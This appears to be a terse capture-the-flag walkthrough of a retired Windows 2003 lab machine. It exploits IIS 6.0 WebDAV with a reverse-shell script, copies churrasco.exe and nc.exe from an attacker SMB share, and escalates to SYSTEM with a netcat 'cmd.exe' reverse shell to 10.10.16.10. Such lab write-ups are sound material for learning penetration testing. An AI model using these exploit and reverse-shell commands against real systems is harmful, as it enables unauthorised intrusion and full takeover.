
1.nmap scan
 it looks like granny
it looks like granny

webDAV
davtest -url http://10.10.10.14
but it shows nothing can use
IIS 6.0
the iis 6.0 is too old,so we can use msf/searchsploit to search some exploits
2.get web access
we can try to use script

python2 iis6\ reverse\ shell 10.10.10.14 80 10.10.16.10 8888

 but all users directory we all can't get in
but all users directory we all can't get in
3.get root access
we can try many path to write
echo test > test.txt
but many directory failed
in the root directory,we can find a unique dir called wmpub
and we can success write into this directory
icacles shows that as well:
That Userss can WD decodes to write data/add files.
use systeminfo and windows-exploit-suggester to find if there is something can use
pip2 install xlrd==1.2.0
python2 windows-exploit-suggester.py -i systeminfo.txt –database 2022-07-22-mssb.xls

but these don’t work
check the privs
SEImpersonalPrivilege is one I know to look out for. For modern boxes, that means a potato exploit (juicy, lonely, rotten). But for 2003, it’s better to start with churrasco.
churrasco
first,make a smb directory and put the churrasco.exe into it
second,useimpack-smbserver smb smb to start a smb server to let the target machine get the churrasco.exe
we should made sure the Churrasco.exe file was in a directory called SMB on Kali machine.
now we can use target machine to connect our smbshare net use \\10.10.16.10\smb
once we connected,use copy \\10.10.16.10\smb\churrasco.exe and copy \\10.10.16.10\smb\nc.exe

Once the files are copied, execute churrasco with the following command: .\churrasco.exe “C:\wmpub\nc.exe -e cmd.exe 10.10.16.10 8999”
And we get the root access